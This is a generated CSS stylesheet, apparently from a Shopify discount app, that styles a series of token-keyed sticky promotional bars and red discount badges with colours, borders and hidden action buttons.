.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 7E8K9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='7E8K9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - FCJKJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='FCJKJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - UMFZ8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UMFZ8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UMFZ8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 8MT71 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 8MT71 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='8MT71'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - ALQHD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - ALQHD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ALQHD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - L9SQW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - K1RPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K1RPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9IJ6O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - YLDOA {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - YLDOA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='YLDOA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DUUD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0DUUD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0DUUD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3WTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3WTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3WTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0YQKZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0YQKZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0YQKZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - RIS8H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RIS8H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KUE1V {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - KUE1V {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='KUE1V'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - IZIG9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IZIG9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IPGVF {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IPGVF {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IPGVF'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ELZUB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ELZUB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 3TGHA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3TGHA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 5RC4K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.38);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5RC4K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6KERL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - HY8S2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HY8S2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HY8S2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 83FP3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 83FP3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='83FP3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
